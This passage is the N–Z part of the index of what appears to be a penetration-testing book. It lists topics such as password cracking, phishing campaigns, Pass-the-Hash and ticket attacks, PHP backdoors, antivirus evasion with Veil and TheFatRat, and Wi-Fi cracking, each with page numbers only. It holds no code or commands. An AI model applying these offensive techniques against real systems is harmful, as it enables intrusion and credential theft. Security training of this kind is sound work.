Ncrack 159 Nessus about 79,82 reference link 80 NetBios-Name Service (NBT-NS) 296 network address translation (NAT) 20, 173 Network mapper (Nmap) about 69.73 network discovery 69 operating system discovery 69 port discovery 69 service discovery 69 vulnerability scanning 69 network penetration testing 372 Network vulnerability tests (NVTS) 74 New Technology LAN Manager (NTLM) 165 Nikto 218 Nmap Scripting Engine (NSE) 51, 70 Nmap

about 51 features 51 nodes 362, 364 notable wireless frames 247

#### 0

Offensive Security Certified Professional (OSCP) 376 offensive security about 376 Offensive Security reference link 30 offensive security **URL** 376 offline password attacks about 148 Hashcat 153 John the Ripper (JTR) 150 online password attacks about 155 Hydra 155 medusa 157, 159 Ncrack 159 Open Source Intelligence (OSINT) 14, 57 Open Source Security Testing Methodology Manual (OSSTMM) reference link 10 Open Web Application Security Project (OWASP) 168,369 **OpenVAS** 74, 79 options about 130 **LHOST** 131 **LPORT** 131 **RHOST** 131 **RPORT** 131 OS hardening 368 Overpass-the-Hash performing 305, 307, 309 OWASP BWA reference link 172 **OWASP** Threat Dragon reference link 14 OWASP Top 10 about 216, 369

reference link 369

#### Ρ

packer tools 24 packer URL, for downloading 25 packet capturing tool about 86 tcpdump 91 Wireshark 86 Panda PAU09 254 Pass-the-Hash (PTH) 152 Pass-the-Ticket attack performing 312, 313, 314 passive information gathering about 57, 356 internet, used 58 passive scan 184 password attacks 140 password lists 142 password mutation 146, 148 password profiling 143 passwords dumping, from memory 162, 165, 166 payloads about 132 single payload 132 staged payload 132 penetration lab about 18 cloud provider, used 18 dedicated hardware, used 19 high-powered desktop, used with virtualization software 18 high-powered laptop, used with virtualization software 18 Penetration Testing Execution Standard (PTES) reference link 10 penetration testing, certifications about 375 eLearnSecurity 375 **Global Information Assurance Certifications** (GIACs) 376 reference link 376 penetration testing, online training

about 374 Cybrary 374 Pentester Academy 374 Pentesterlab 374 penetration testing, pre-engagement about 11 payment 13 permissions 13 **scoping** 11, 12 third parties, dealing with 12 timelines 12 penetration testing, report about 16 cover page 353 executive summary 16 importance 352 need for 352 technical report 17 penetration testing, technical report sections 17 penetration testing about 9.10 exploitation 15 intelligence gathering 14 knowledge maintenance 371 network penetration testing 372 post-exploitation 15 stages 10 vulnerability analysis 15 web application penetration testing 373 wireless penetration testing 373 Pentester Academy about 374 **URL** 374 Pentesterlab about 374 **URL** 374 Personal Home Page (PHP) about 198 used, for creating backdoor 227, 229 personal mode 251 personnel intelligence 17 phishing 96 phishing email, features about 96

attachments 96 Hyperlinks 96 statements 96 phishing feeds reference link 96 pickles 209 PortSwigger's reference link 169 post-exploitation, techniques discovering 282 lateral movement 282 pivoting 283 privilege escalation 283 post-exploitation about 15, 358 attacks, performing 300 tools 288 pretexting 95 promiscuous mode 253 proxy tool 178, 180 pseudo-random generation algorithm (PRGA) 264 Pyshkin, Tews, Weinmann (PTW) 272 Python 209

#### Q

quality of detection (QoD) 79

#### R

r00t 1337 **URL** 376 Rapid7 exploit database about 126 reference link 127 red team assessment 9 reflective XSS attack performing 230, 233 remediation options information gathering 366 lateral movement 369 OS hardening 368 passwords 368 privilege escalation 369 recommending 366 social engineering 366 vulnerabilities 367

web application 369 remote file inclusion (RFI) 215 repeater tool 186, 188, 189 report writing evidence 364, 366 issue 364, 366 methodologies 360, 362 nodes 362, 363, 364 tools 359 Responder tool 296, 297, 298 reverse shell 131 Rivest Cipher 4 (RC4) 250 Ruby 210

#### S

safe category 70 scanner tool 183 scope creep 12 search operators filetype 58 inurl 58 site 58 Secl ists **URL** 376 Secure Hash Algorithm 2 (SHA2) 252 sequencer tool 196, 202 Server Message Block (SMB) 145 service 115 Service Set Identifier (SSID) 246 session fixation attack 197 **SET** 52 shellcodes reference link 333 shells about 131 bind shell 131 reverse shell 131 Shodan about 61 scripting 62, 64, 65 silver bullet 319 simultaneous authentication of equals (SAE) 251 single payload 132 social engineering campaign creating 103

Modlishka, installing 103, 105 phishing attack, executing 108 social engineering toolkit (SET), used to create phishing campaign 110, 112 Social engineering toolkit (SET) 28 social engineering toolkit (SET) 98, 110 social engineering about 94,366 awareness 367 education 367 Gophish 100 identity verification 367 Modlishka 101 phishing 96 pretexting 95 social engineering toolkit (SET) 98 spear phishing 97 tailgating 98 technology 367 tool 98 Wifiphisher 102 Software Development Life Cycle (SDLC) 368 spear phishing 97 spear phishing, features about 97 business email compromise (BEC) 97 multi-vector threats 97 virtually undetectable 97 whaling 97 SQL injection (SQLi) 217 SQL injection (SQLi), attacks types blind injection attacks 217 error-based attacks 217 union-based attacks 217 Salmap features 219 information gathering 220, 223, 224 used, for performing attacks 219 user details, dumping from SQL tables 224, 226 using 219 staged payload 132 stagers 132 stored XSS attack performing 233

#### Т

tailgating 98 target machines 23 target tool 181, 183 task wizard 76 tcpdump 91 technical report, penetration test report about 355 conclusion 359 information gathering 356 post-exploitation 358 tools, used 356 vulnerability, assessment 357 vulnerability, exploiting 357 temporal key integrity protocol (TKIP) 250 TheFatRat 329, 330, 331, 332 threat modeling about 14 methodologies 14 tools 14 ticket granting service (TGS) 299 ticket granting ticket (TGT) 299 Toolkit maintenance 376 tools Empire 346, 348, 349 Metasploit Framework 342, 344, 345, 346 used, for persistence 342 transforms 66, 67 type field control frames 246 data frames 246 management frames 246

#### U

unknown vulnerabilities 74 upload functionality 133 userlist 141

#### V

Vagrant reload plugin URL, for downloading 25 vagrant tools 24 Vagrant URL, for downloading 25 Veil 337 Veil Evasion 322, 323, 324, 325, 327, 328 virtual local area network (VLAN) 246 virtual machines (VMs) about 8 creating, in Hyper-V 20 creating, in VirtualBox 20 creating, in VMware 20 VirtualBox about 23 URL, for downloading 23 virtual machines (VMs), creating 20 VirusTotal about 335, 336, 337 **URL** 336 VMware Fusion reference link 23 VMware Workstation Player reference link 23 VMware Workstation Pro reference link 23 VMware about 23 virtual machines (VMs), creating 20 vulnerability analysis 15 vulnerability assessment 9 vulnerability scanning about 74 Nessus 79,82 **OpenVAS** 74, 79 vulnerability about 367 affected host 357 assessment 357 business impact 357 exploiting 357 finding 357 recommendation 358 root cause 358 tools, used 357 vulnerable resources 377 Vulnerable Web Applications Directory Project reference link 170 Vulnhub about 377

**URL** 377

#### W

WeakPass **URL** 143 web application architecture about 208 Microservices 208 Serverless 208 Single-Page Applications (SPA) 208 web application attacks about 215.218 backdoor creating, PHP used 227, 229 command execution attack 218 command execution attack, performing 236, 239, 241, 242 Cross-Site Request Forgery (CSRF) 215 Cross-site scripting (XSS) 216 file inclusion attack, performing 234 inclusion attacks 215 Nikto 218 SQL injection (SQLi) 217 Sqlmap, using 219 XSS attacks, performing 230 web application languages about 209 **Java** 211 Python 209 **Ruby** 210 web application penetration testing 373 web application security testing dynamic testing 207 penetration testing 207 static testing 207 types 207 web application about 369 components 208 environment, preparing 207 Web Proxy Auto Discovery (WPAD) 298 white-box testing 11 Wi-Fi protected access (WPA) about 51, 249, 250, 272 cracking 273 WPA enterprise 250

WPA personal 250 Wi-Fi Protected Access version 2 (WPA2) about 249, 251, 272 cracking 273 Wi-Fi Protected Access version 3 (WPA3) about 251 reference link 252 Wifiphisher about 102,257 Evil Twin 102 **KARMA** 102 Known beacons 102 Windows 100 Windows 10 Enterprise virtual machine 287 Windows Credential Editor (WCE) 163 Windows Server 2012R2 reference link 23 Windows Store Apps 38 wired equivalent privacy (WEP) about 51, 249, 250, 272 cracking 275, 277 wireless adapters 254, 256 wireless attack, tools about 256 aircrack-ng suite 259 airgeddon 265, 267 Wifiphisher 257, 259 wireless attack, types about 252 access control attacks 252 confidentiality attacks 252 integrity attacks 253 wireless attack exploring 245 wireless attacks, types authentication attacks 253 wireless frames 246 wireless network architecture 245 wireless penetration testing 373 wireless security protocols about 249 Wi-Fi protected access (WPA) 250 Wi-Fi Protected Access version 2 (WPA2) 251 Wi-Fi Protected Access version 3 (WPA3) 251 wired equivalent privacy (WEP) 250 Wireshark 86,90 wordlists password mutation 148 password profiling 143 working with 141

#### Χ

XSS attacks performing 230 reflective XSS attack, performing 230, 233 stored XSS attack, performing 233

#### Ζ

Zenmap 51, 69